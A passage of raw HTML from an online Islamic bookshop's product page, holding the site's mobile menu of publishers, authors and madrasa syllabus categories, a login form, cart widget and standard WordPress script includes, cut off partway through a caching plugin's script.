					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-18425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18425 item-level-0" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-18420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18420 item-level-0" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-18417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18417 item-level-0" ><a href="https://progressivebooks.com.pk/donate/" class="woodmart-nav-link"><span class="nav-link-text">Donate</span></a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431 item-level-0" ><a href="https://progressivebooks.com.pk/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-18419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18419 item-level-0" ><a href="https://progressivebooks.com.pk/how-to-pay/" class="woodmart-nav-link"><span class="nav-link-text">How To Pay</span></a></li>
<li id="menu-item-18339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18339 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://progressivebooks.com.pk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://progressivebooks.com.pk/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://progressivebooks.com.pk/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="84dc6306ea" /><input type="hidden" name="_wp_http_referer" value="/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/" />											<input type="hidden" name="redirect" value="https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://progressivebooks.com.pk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://progressivebooks.com.pk/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://progressivebooks.com.pk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://progressivebooks.com.pk/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://progressivebooks.com.pk/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					
				
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1758376153' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1758376153' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 